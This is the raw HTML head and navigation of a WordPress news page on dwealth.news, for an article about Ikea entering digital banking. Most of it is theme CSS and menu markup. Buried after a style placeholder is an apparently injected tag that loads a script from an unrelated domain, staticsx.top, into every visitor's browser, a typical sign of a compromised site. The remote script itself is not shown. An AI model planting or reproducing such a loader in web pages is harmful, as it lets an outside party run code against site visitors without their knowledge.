    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #222222 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 1.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dwealth.news/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dwealth.news/category/the-lead/",
                    "name": "The Lead"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dwealth.news/2021/02/ikea-goes-after-walmart-alibaba-in-digital-banking-wars/",
                    "name": "Ikea Goes After Walmart &#038; Alibaba in Digital Banking Wars"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #009688;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009688;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <!-- Favicon -->
    <link rel="icon" href="/favicon/favicon.ico" sizes="any">
    <link rel="icon" href="/favicon/favicon.svg" type="image/svg+xml">
</head>

<body class="wp-singular post-template-default single single-post postid-4216 single-format-standard wp-theme-Newspaper td-standard-pack ikea-goes-after-walmart-alibaba-in-digital-banking-wars global-block-template-1 td-magazine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#36555f58524f76505f584253514457425f595818585342" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-309"><a href="https://dwealth.news/">Home</a></li>
<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-963"><a href="https://dwealth.news/category/news-commentary/">News/Commentary<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30588"><a href="https://dwealth.news/category/the-lead/">The Lead</a></li>
	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://dwealth.news/category/advisor-tech-talk/">Advisor Tech Talk</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6043"><a href="https://dwealth.news/category/top-5-vc-deals/">Top 5 VC Deals | Fintech</a></li>
	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://dwealth.news/category/week-in-digital-wealth/">Week in Digital Wealth</a></li>
	<li id="menu-item-17050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17050"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="https://dwealth.news/category/industry-briefs/">Industry Briefs</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://dwealth.news/category/whitepapers/">Whitepapers</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://dwealth.news/wealthtech-marketplace-for-advisors/">Wealthtech Marketplace</a></li>
</ul>
</li>
<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-381"><a href="https://dwealth.news/category/thoughtleaders/">Thought Leadership<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34690"><a href="https://dwealth.news/category/thoughtleaders/ai-forum-whitepapers/">AI Forum Whitepapers</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-732"><a href="https://dwealth.news/category/thoughtleaders/notes/">DWN Publisher Notes</a></li>
	<li id="menu-item-30251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30251"><a href="https://dwealth.news/category/crypto-chronicles/">Crypto Chronicles<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-18497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18497"><a href="https://dwealth.news/category/blockchain-bee/">Blockchain Education</a></li>
		<li id="menu-item-30253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30253"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
		<li id="menu-item-30254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30254"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
		<li id="menu-item-30252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30252"><a href="https://dwealth.news/category/thoughtleaders/real-clear-crypto/">Real Clear Crypto</a></li>
	</ul>
</li>
	<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://dwealth.news/category/opinion/">DWN Op-Eds</a></li>
	<li id="menu-item-30392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30392"><a href="https://dwealth.news/category/dwn-roundtables/">DWN Roundtables</a></li>
	<li id="menu-item-26700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26700"><a href="https://dwealth.news/category/fintech-news/">Fintech Views</a></li>
	<li id="menu-item-23007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23007"><a href="https://dwealth.news/category/podcasts-videos/">Podcasts | Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
